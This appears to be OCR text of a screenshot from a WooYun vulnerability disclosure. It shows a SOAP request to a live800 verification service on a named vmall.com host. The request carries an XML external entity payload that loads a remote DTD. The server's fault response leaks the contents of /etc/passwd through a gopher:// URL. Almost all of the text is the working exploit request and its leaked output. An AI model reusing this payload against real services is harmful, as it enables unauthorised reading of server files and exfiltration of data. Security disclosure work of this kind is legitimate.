 WSDL URL: http://robotim.vmall.com/live800/services/IVerification?wsdl Import
Editor WSDL Structure WSDL
Service: IVerification Port: IVerificationHttpPort Operation: checkToken Send HTTP Editor
Request SOAP
1 <?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [<!ENTITY % remote SYSTEM "http:// /2.xml">%remote;]>
2 <SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/" xmlns:xsd="http://www.w3.org/1999/XMLSchema"
xmlns:xsi="http://www.w3.org/1999/XMLSchema-instance" xmlns:m0="http://tempuri.org/" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:urn=
"http://www.live800.com">
3 <SOAP-ENV:Header/>
4 <SOAP-ENV:Body>
5 <urn:checkToken>
6 <urn:in0>1</urn:in0>
7 </urn:checkToken>
8 </SOAP-ENV:Body>
9 </SOAP-ENV:Envelope>
10
Look for: XML
Response Structured Data
1 <soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance">
2 <soap:Body>
3 <soap:Fault>
4 <faultcode>soap:Server</faultcode>
5 <faultstring>Unexpected character 'h' (code 104) in internal DTD subset; expected '!' to start a directive
6 at [row,col,system-id]: [1,2,"gopher:// 80/root:x:0:0:root:/root:/bin/bash
7 bin:x:1:1:bin:/bin:/bin/bash
8 daemon:x:2:2:Daemon:/sbin:/bin/bash
9 lp:x:4:7:Printing daemon:/var/spool/lpd:/bin/bash
10 mail:x:8:12:Mailer daemon:/var/spool/clientmqueue:/bin/false
11 games:x:12:100:Games account:/var/games:/bin/bash
12 wwwrun:x:30:8:WWW daemon apache:/var/lib/wwwrun:/bin/false
13 ftp:x:40:49:FTP account:/srv/ftp:/bin/bash
14 nobody:x:65534:65533:nobody:/var/lib/nobody:/bin/bash
15 messagebus:*:100:101:User for D-Bus:/var/run/dbus:/bin/false
16 haldaemon:*:101:102:User for haldaemon:/var/run/hald:/bin/false
17 sshd:*:71:65:SSH daemon:/var/lib/sshd:/bin/false
18 at:x:25:25:Batch jobs daemon:/var/spool/atjobs:/bin/bash
19 uuidd:x:102:103:User for uuidd:/var/run/uuidd:/bin/false
www.wooyun.org